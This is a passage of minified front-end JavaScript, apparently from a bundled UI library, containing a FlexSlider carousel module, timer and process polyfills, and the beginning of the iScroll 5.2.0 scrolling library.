Date),T=e.touches[0].pageX,x=e.touches[0].pageY,c=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*u:(s.currentSlide+s.cloneOffset)*u,a=d?x:T,r=d?T:x,t.addEventListener("touchmove",y,!1),t.addEventListener("touchend",w,!1))},y=function(t){T=t.touches[0].pageX,x=t.touches[0].pageY,h=d?a-x:a-T,b=d?Math.abs(h)<Math.abs(T-r):Math.abs(h)<Math.abs(x-r);var e=500;(!b||Number(new Date)-v>e)&&(t.preventDefault(),!f&&s.transitions&&(s.vars.animationLoop||(h/=0===s.currentSlide&&h<0||s.currentSlide===s.last&&h>0?Math.abs(h)/u+2:1),s.setProps(c+h,"setTouch")))},w=function(e){if(t.removeEventListener("touchmove",y,!1),s.animatingTo===s.currentSlide&&!b&&null!==h){var i=p?-h:h,n=i>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(n)&&(Number(new Date)-v<550&&Math.abs(i)>50||Math.abs(i)>u/2)?s.flexAnimate(n,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}t.removeEventListener("touchend",w,!1),a=null,r=null,h=null,c=null},t.addEventListener("touchstart",g,!1))},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):d?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.vars.smoothHeight&&g.smoothHeight(),s.newSlides.width(s.computedW),s.setProps(s.computedW,"setTotal")))},smoothHeight:function(t){if(!d||f){var e=f?s:s.viewport;t?e.animate({height:s.slides.eq(s.animatingTo).innerHeight()},t):e.innerHeight(s.slides.eq(s.animatingTo).innerHeight())}},sync:function(t){var e=n(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":e.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":e.playing||e.asNav||e.play();break;case"pause":e.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=n(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){g.pauseInvisible.isHidden()?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout(function(){h=""},3e3)}},s.flexAnimate=function(t,e,i,o,a){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),v&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,a)||i)&&s.is(":visible")){if(v&&o){var l=n(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,l.flexAnimate(t,!0,!1,!0,a),s.direction=s.currentItem<t?"next":"prev",l.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,e&&s.pause(),s.vars.before(s),s.syncExists&&!a&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)c?(s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),s.wrapup(w)):(s.slides.eq(s.currentSlide).css({zIndex:1}).animate({opacity:0},s.vars.animationSpeed,s.vars.easing),s.slides.eq(t).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing,s.wrapup));else{var u,h,y,w=d?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,y=(s.itemW+u)*s.move*s.animatingTo,h=y>s.limit&&1!==s.visible?s.limit:y):h=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*w:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*w:p?(s.count-1-t+s.cloneOffset)*w:(t+s.cloneOffset)*w,s.setProps(h,"",s.vars.animationSpeed),s.transitions?(s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.unbind("webkitTransitionEnd transitionend"),s.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(w)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(w)},s.vars.animationSpeed+100)):s.container.animate(s.args,s.vars.animationSpeed,s.vars.easing,function(){s.wrapup(w)})}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(t){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(t,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(t,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&o&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(t,e){var i=v?s.pagingCount-1:s.last;return!!e||(!(!v||s.currentItem!==s.count-1||0!==t||"prev"!==s.direction)||(!v||0!==s.currentItem||t!==s.pagingCount-1||"next"===s.direction)&&(!(t===s.currentSlide&&!v)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||t!==i||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==i||0!==t||"next"!==s.direction))))},s.getTarget=function(t){return s.direction=t,"next"===t?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(t,e,i){var n=function(){var i=t?t:(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,n=function(){if(m)return"setTouch"===e?t:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(e){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*t:(s.currentSlide+s.cloneOffset)*t;case"setTouch":return p?t:t;case"jumpEnd":return p?t:s.count*t;case"jumpStart":return p?s.count*t:t;default:return t}}();return n*-1+"px"}();s.transitions&&(n=d?"translate3d(0,"+n+",0)":"translate3d("+n+",0,0)",i=void 0!==i?i/1e3+"s":"0s",s.container.css("-"+s.pfx+"-transition-duration",i),s.container.css("transition-duration",i)),s.args[s.prop]=n,(s.transitions||void 0===i)&&s.container.css(s.args),s.container.css("transform",n)},s.setup=function(t){if(f)s.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===t&&(c?s.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):0==s.vars.fadeFirstSlide?s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).css({opacity:1}):s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing)),s.vars.smoothHeight&&g.smoothHeight();else{var e,i;"init"===t&&(s.viewport=n('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=n.makeArray(s.slides).reverse(),s.slides=n(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=n(s.vars.selector,s),e=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,d&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(e*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(e*s.computedW,"init"),setTimeout(function(){s.doMath(),s.newSlides.css({width:s.computedW,marginRight:s.computedM,"float":"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0))}m||s.slides.removeClass(r+"active-slide").eq(s.currentSlide).addClass(r+"active-slide"),s.vars.init(s)},s.doMath=function(){var t=s.slides.first(),e=s.vars.itemMargin,i=s.vars.minItems,n=s.vars.maxItems;s.w=void 0===s.viewport?s.width():s.viewport.width(),s.h=t.height(),s.boxPadding=t.outerWidth()-t.width(),m?(s.itemT=s.vars.itemWidth+e,s.itemM=e,s.minW=i?i*s.itemT:s.w,s.maxW=n?n*s.itemT-e:s.w,s.itemW=s.minW>s.w?(s.w-e*(i-1))/i:s.maxW<s.w?(s.w-e*(n-1))/n:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+e*(s.count-1):(s.itemW+e)*s.count-s.w-e):(s.itemW=s.w,s.itemM=e,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(t,e){s.doMath(),m||(t<s.currentSlide?s.currentSlide+=1:t<=s.currentSlide&&0!==t&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===e&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===e&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,e){var i=n(t);s.count+=1,s.last=s.count-1,d&&p?void 0!==e?s.slides.eq(s.count-e).after(i):s.container.prepend(i):void 0!==e?s.slides.eq(e).before(i):s.container.append(i),s.update(e,"add"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var e=isNaN(t)?s.slides.index(n(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?n(t,s.slides).remove():d&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(e,"remove"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},n(window).blur(function(t){o=!1}).focus(function(t){o=!0}),n.flexslider.defaults={namespace:"am-",selector:".am-slides > li",animation:"slide",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:5e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:" ",nextText:" ",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},n.fn.flexslider=function(t){var e=Array.prototype.slice.call(arguments,1);if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var e=n(this),i=t.selector?t.selector:".am-slides > li",s=e.find(i);1===s.length&&t.allowOneSlide===!1||0===s.length?(s.fadeIn(400),t.start&&t.start(e)):void 0===e.data("flexslider")&&new n.flexslider(this,t)});var i,s=n(this).data("flexslider");switch(t){case"next":s.flexAnimate(s.getTarget("next"),!0);break;case"prev":case"previous":s.flexAnimate(s.getTarget("prev"),!0);break;default:"number"==typeof t?s.flexAnimate(t,!0):"string"==typeof t&&(i="function"==typeof s[t]?s[t].apply(s,e):s[t])}return void 0===i?this:i},s.ready(function(t){n("[data-am-flexslider]",t).each(function(t,e){var i=n(e),o=s.utils.parseOptions(i.data("amFlexslider"));o.before=function(t){t._pausedTimer&&(window.clearTimeout(t._pausedTimer),t._pausedTimer=null)},o.after=function(t){var e=t.vars.playAfterPaused;!e||isNaN(e)||t.playing||t.manualPause||t.manualPlay||t.stopped||(t._pausedTimer=window.setTimeout(function(){t.play()},e))},i.flexslider(o)})}),t.exports=n.flexslider}).call(e,i(12).setImmediate)},function(t,e,i){(function(t,n){function s(t,e){this._id=t,this._clearFn=e}var o=i(13).nextTick,a=Function.prototype.apply,r=Array.prototype.slice,l={},c=0;e.setTimeout=function(){return new s(a.call(setTimeout,window,arguments),clearTimeout)},e.setInterval=function(){return new s(a.call(setInterval,window,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(window,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},e.setImmediate="function"==typeof t?t:function(t){var i=c++,n=!(arguments.length<2)&&r.call(arguments,1);return l[i]=!0,o(function(){l[i]&&(n?t.apply(null,n):t.call(null),e.clearImmediate(i))}),i},e.clearImmediate="function"==typeof n?n:function(t){delete l[t]}}).call(e,i(12).setImmediate,i(12).clearImmediate)},function(t,e){function i(t){if(l===setTimeout)return setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function n(t){if(c===clearTimeout)return clearTimeout(t);try{return c(t)}catch(e){try{return c.call(null,t)}catch(e){return c.call(this,t)}}}function s(){p&&h&&(p=!1,h.length?d=h.concat(d):m=-1,d.length&&o())}function o(){if(!p){var t=i(s);p=!0;for(var e=d.length;e;){for(h=d,d=[];++m<e;)h&&h[m].run();m=-1,e=d.length}h=null,p=!1,n(t)}}function a(t,e){this.fun=t,this.array=e}function r(){}var l,c,u=t.exports={};!function(){try{l=setTimeout}catch(t){l=function(){throw new Error("setTimeout is not defined")}}try{c=clearTimeout}catch(t){c=function(){throw new Error("clearTimeout is not defined")}}}();var h,d=[],p=!1,m=-1;u.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new a(t,e)),1!==d.length||p||i(o)},a.prototype.run=function(){this.fun.apply(null,this.array)},u.title="browser",u.browser=!0,u.env={},u.argv=[],u.version="",u.versions={},u.on=r,u.addListener=r,u.once=r,u.off=r,u.removeListener=r,u.removeAllListeners=r,u.emit=r,u.binding=function(t){throw new Error("process.binding is not supported")},u.cwd=function(){return"/"},u.chdir=function(t){throw new Error("process.chdir is not supported")},u.umask=function(){return 0}},function(t,e,i){"use strict";function n(t,e){this.wrapper="string"==typeof t?document.querySelector(t):t,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={disablePointer:!a.hasPointer,disableTouch:a.hasPointer||!a.hasTouch,disableMouse:a.hasPointer||a.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:"undefined"==typeof window.onmousedown};for(var i in e)this.options[i]=e[i];this.translateZ=this.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",this.options.useTransition=a.hasTransition&&this.options.useTransition,this.options.useTransform=a.hasTransform&&this.options.useTransform,this.options.eventPassthrough=this.options.eventPassthrough===!0?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?a.ease[this.options.bounceEasing]||a.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,this.options.tap===!0&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}var s=i(2),o=s.utils.rAF,a=function(){function t(t){return n!==!1&&(""===n?t:n+t.charAt(0).toUpperCase()+t.substr(1))}var e={},i=document.createElement("div").style,n=function(){for(var t,e=["t","webkitT","MozT","msT","OT"],n=0,s=e.length;n<s;n++)if(t=e[n]+"ransform",t in i)return e[n].substr(0,e[n].length-1);return!1}();e.getTime=Date.now||function(){return(new Date).getTime()},e.extend=function(t,e){for(var i in e)t[i]=e[i]},e.addEvent=function(t,e,i,n){t.addEventListener(e,i,!!n)},e.removeEvent=function(t,e,i,n){t.removeEventListener(e,i,!!n)},e.prefixPointerEvent=function(t){return window.MSPointerEvent?"MSPointer"+t.charAt(7).toUpperCase()+t.substr(8):t},e.momentum=function(t,e,i,n,s,o){var a,r,l=t-e,c=Math.abs(l)/i;return o=void 0===o?6e-4:o,a=t+c*c/(2*o)*(l<0?-1:1),r=c/o,a<n?(a=s?n-s/2.5*(c/8):n,l=Math.abs(a-t),r=l/c):a>0&&(a=s?s/2.5*(c/8):0,l=Math.abs(t)+a,r=l/c),{destination:Math.round(a),duration:r}};var s=t("transform");return e.extend(e,{hasTransform:s!==!1,hasPerspective:t("perspective")in i,hasTouch:"ontouchstart"in window,hasPointer:!(!window.PointerEvent&&!window.MSPointerEvent),hasTransition:t("transition")in i}),e.isBadAndroid=function(){var t=window.navigator.appVersion;if(/Android/.test(t)&&!/Chrome\/\d/.test(t)){var e=t.match(/Safari\/(\d+.\d)/);return!(e&&"object"==typeof e&&e.length>=2)||parseFloat(e[1])<535.19}return!1}(),e.extend(e.style={},{transform:s,transitionTimingFunction:t("transitionTimingFunction"),transitionDuration:t("transitionDuration"),transitionDelay:t("transitionDelay"),transformOrigin:t("transformOrigin")}),e.hasClass=function(t,e){var i=new RegExp("(^|\\s)"+e+"(\\s|$)");return i.test(t.className)},e.addClass=function(t,i){if(!e.hasClass(t,i)){var n=t.className.split(" ");n.push(i),t.className=n.join(" ")}},e.removeClass=function(t,i){if(e.hasClass(t,i)){var n=new RegExp("(^|\\s)"+i+"(\\s|$)","g");t.className=t.className.replace(n," ")}},e.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},e.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},e.extend(e.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),e.extend(e.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return Math.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){var e=4;return(t-=1)*t*((e+1)*t+e)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){var e=.22,i=.4;return 0===t?0:1==t?1:i*Math.pow(2,-10*t)*Math.sin((t-e/4)*(2*Math.PI)/e)+1}}}),e.tap=function(t,e){var i=document.createEvent("Event");i.initEvent(e,!0,!0),i.pageX=t.pageX,i.pageY=t.pageY,t.target.dispatchEvent(i)},e.click=function(t){var e,i=t.target;/(SELECT|INPUT|TEXTAREA)/i.test(i.tagName)||(e=document.createEvent(window.MouseEvent?"MouseEvents":"Event"),e.initEvent("click",!0,!0),e.view=t.view||window,e.detail=1,e.screenX=i.screenX||0,e.screenY=i.screenY||0,e.clientX=i.clientX||0,e.clientY=i.clientY||0,e.ctrlKey=!!t.ctrlKey,e.altKey=!!t.altKey,e.shiftKey=!!t.shiftKey,e.metaKey=!!t.metaKey,e.button=0,e.relatedTarget=null,e._constructed=!0,i.dispatchEvent(e))},e}();n.prototype={version:"5.2.0",_init:function(){this._initEvents()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=a.eventType[t.type]){var e;if(e=t.which?t.button:t.button<2?0:4==t.button?1:2,0!==e)return}if(this.enabled&&(!this.initiated||a.eventType[t.type]===this.initiated)){!this.options.preventDefault||a.isBadAndroid||a.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var i,n=t.touches?t.touches[0]:t;this.initiated=a.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=a.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,i=this.getComputedPosition(),this._translate(Math.round(i.x),Math.round(i.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,
this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=n.pageX,this.pointY=n.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,i,n,s,o=t.touches?t.touches[0]:t,r=o.pageX-this.pointX,l=o.pageY-this.pointY,c=a.getTime();if(this.pointX=o.pageX,this.pointY=o.pageY,this.distX+=r,this.distY+=l,n=Math.abs(this.distX),s=Math.abs(this.distY),!(c-this.endTime>300&&n<10&&s<10)){if(this.directionLocked||this.options.freeScroll||(n>s+this.options.directionLockThreshold?this.directionLocked="h":s>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);r=0}r=this.hasHorizontalScroll?r:0,l=this.hasVerticalScroll?l:0,e=this.x+r,i=this.y+l,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+r/3:e>0?0:this.maxScrollX),(i>0||i<this.maxScrollY)&&(i=this.options.bounce?this.y+l/3:i>0?0:this.maxScrollY),this.directionX=r>0?-1:r<0?1:0,this.directionY=l>0?-1:l<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,i),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&!a.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();var e,i,n=(t.changedTouches?t.changedTouches[0]:t,a.getTime()-this.startTime),s=Math.round(this.x),o=Math.round(this.y),r=Math.abs(s-this.startX),l=Math.abs(o-this.startY),c=0,u="";if(this.isInTransition=0,this.initiated=0,this.endTime=a.getTime(),!this.resetPosition(this.options.bounceTime))return this.scrollTo(s,o),this.moved?this._events.flick&&n<200&&r<100&&l<100?void this._execEvent("flick"):(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?a.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:s,duration:0},i=this.hasVerticalScroll?a.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:o,duration:0},s=e.destination,o=i.destination,c=Math.max(e.duration,i.duration),this.isInTransition=1),s!=this.x||o!=this.y?((s>0||s<this.maxScrollX||o>0||o<this.maxScrollY)&&(u=a.ease.quadratic),void this.scrollTo(s,o,c,u)):void this._execEvent("scrollEnd")):(this.options.tap&&a.tap(t,this.options.tap),this.options.click&&a.click(t),void this._execEvent("scrollCancel"))}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=a.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,n){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,n)},scrollTo:function(t,e,i,n){n=n||a.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var s=this.options.useTransition&&n.style;!i||s?(s&&(this._transitionTimingFunction(n.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,n.fn)},scrollToElement:function(t,e,i,n,s){if(t=t.nodeType?t:this.scroller.querySelector(t)){var o=a.offset(t);o.left-=this.wrapperOffset.left,o.top-=this.wrapperOffset.top,i===!0&&(i=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),n===!0&&(n=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),o.left-=i||0,o.top-=n||0,o.left=o.left>0?0:o.left<this.maxScrollX?this.maxScrollX:o.left,o.top=o.top>0?0:o.top<this.maxScrollY?this.maxScrollY:o.top,e=void 0===e||null===e||"auto"===e?Math.max(Math.abs(this.x-o.left),Math.abs(this.y-o.top)):e,this.scrollTo(o.left,o.top,e,s)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=a.style.transitionDuration;if(e&&(this.scrollerStyle[e]=t+"ms",!t&&a.isBadAndroid)){this.scrollerStyle[e]="0.0001ms";var 